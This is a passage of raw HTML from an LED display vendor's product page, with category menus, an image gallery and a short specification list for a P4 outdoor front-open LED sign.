	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69658ea8284c12dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69658ea8284c12dbb1e1 #plus-mobile-nav-toggle-nav-menu69658ea8284c12dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69658ea8284c12dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69658ea8284c12dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-10374 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;P4 Outdoor Front Open LED Display Screen Hotel LED Sign</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" itemprop="image" title="LEEMAN-LED-Display" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-700x700.png" class="wp-post-image wp-post-image" alt="P4 Outdoor Front Open LED Display Screen Hotel LED Sign" title="LEEMAN-LED-Display" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" data-large_image_width="1280" data-large_image_height="732" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" itemprop="image" title="63468dc38b84f.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="350" height="350" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" class="wp-post-gallery" alt="" title="63468dc38b84f.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg 350w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" itemprop="image" title="63468dc3b28c4.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="350" height="350" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" class="wp-post-gallery" alt="" title="63468dc3b28c4.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg 350w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" itemprop="image" title="63468dc3d8a13.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="350" height="350" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" class="wp-post-gallery" alt="" title="63468dc3d8a13.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" data-large_image_width="350" data-large_image_height="350" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg 350w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-300x300.png 300w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-150x150.png 150w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-700x700.png 700w, https://leyarled.com/wp-content/uploads/2022/10/LEEMAN-LED-Display-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc38b84f.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3b28c4.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg 350w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/1665/68/63468dc3d8a13.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f084fb" data-id="8f084fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab39e98 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="ab39e98" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">P4 Outdoor Front Open LED Display Screen Hotel LED Sign</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7ad9f25 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7ad9f25" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>P4 Outdoor Front Open LED Display Screen Hotel LED Sign<br />
NationStar KingLight LED Lamp Chip<br />
NovaStar Sending Card Receiving Card<br />
High Brightness 6000nits – 8000nits<br />
High Refresh Rate 3840Hz – 9600Hz<br />
UL EMC CE RoHs FCC BIS PSE Approved<br />
Product Description: led sign programmable full color outdoor message board</p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-0951357 elementor-align-center elementor-widget elementor-widget-button" data-id="0951357" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4NjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquiry</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60df8a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60df8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f58e088" data-id="f58e088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b923357 elementor-widget elementor-widget-heading" data-id="b923357" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Product  description</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7cd484e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cd484e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e963a70" data-id="e963a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e5240 elementor-widget elementor-widget-woocommerce-product-content" data-id="65e5240" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
